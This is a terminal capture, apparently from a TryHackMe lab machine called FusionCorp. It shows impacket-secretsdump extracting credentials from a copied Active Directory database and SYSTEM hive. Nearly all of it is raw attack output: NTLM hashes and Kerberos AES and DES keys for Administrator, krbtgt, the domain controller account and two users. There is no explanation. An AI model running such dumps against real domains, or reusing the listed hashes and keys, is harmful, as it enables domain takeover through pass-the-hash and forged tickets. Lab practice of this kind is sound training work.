 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──╼ #impacket-secretsdump -ntds ntds.dit -system system LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Target system bootKey: 0xeafd8ccae4277851fc8684b967747318
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 76cf6bbf02e743fac12666e5a41342a7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9653b02d945329c7270525c4c2a69c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUSION-DC$:1000:aad3b435b51404eeaad3b435b51404ee:ec089ad8e35ca655f2d59bc7d3a56317:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:feabe44b40ad2341cdef1fd95297ef38:::
fusion.corp\lparker:1103:aad3b435b51404eeaad3b435b51404ee:5a2ed7b4bb2cd206cc884319b97b6ce8:::
fusion.corp\jmurphy:1104:aad3b435b51404eeaad3b435b51404ee:69c62e471cf61441bb80c5af410a17a3:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:4db79e601e451bea7bb01d0a8a1b5d2950992b3d2e3e750ab1f3c93f2110a2e1
Administrator:aes128-cts-hmac-sha1-96:c0006e6cbd625c775cb9971c711d6ea8
Administrator:des-cbc-md5:d64f8c131997a42a
FUSION-DC$:aes256-cts-hmac-sha1-96:96e39c8873e2602d5257c89243d69358168b3e920daf0c1f0bd7646f7040a69b
FUSION-DC$:aes128-cts-hmac-sha1-96:02963c84fae03cbc624594d513f47e60
FUSION-DC$:des-cbc-md5:e3ce4aea858934da
krbtgt:aes256-cts-hmac-sha1-96:82e655601984d4d9d3fee50c9809c3a953a584a5949c6e82e5626340df2371ad
krbtgt:aes128-cts-hmac-sha1-96:63bf9a2734e81f83ed6ccb1a8982882c
krbtgt:des-cbc-md5:167a91b383cb104a
fusion.corp\lparker:aes256-cts-hmac-sha1-96:4c3daa8ed0c9f262289be9af7e35aeefe0f1e63458685c0130ef551b9a45e19a
fusion.corp\lparker:aes128-cts-hmac-sha1-96:4e918d7516a7fb9d17824f21a662a9dd
fusion.corp\lparker:des-cbc-md5:7c154cb3bf46d904
fusion.corp\jmurphy:aes256-cts-hmac-sha1-96:7f08daa9702156b2ad2438c272f73457f1dadfcb3837ab6a92d90b409d6f3150
fusion.corp\jmurphy:aes128-cts-hmac-sha1-96:c757288dab94bf7d0d26e88b7a16b3f0
fusion.corp\jmurphy:des-cbc-md5:5e64c22554988937
[*] Cleaning up...